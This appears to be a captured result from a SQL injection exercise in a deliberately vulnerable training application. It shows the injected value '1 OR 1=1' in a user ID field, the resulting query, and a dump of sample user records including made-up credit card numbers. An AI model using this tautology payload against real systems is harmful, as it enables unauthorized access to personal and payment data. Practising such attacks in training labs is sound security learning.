 ✔
Login_Count: 1
User_Id: 1 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1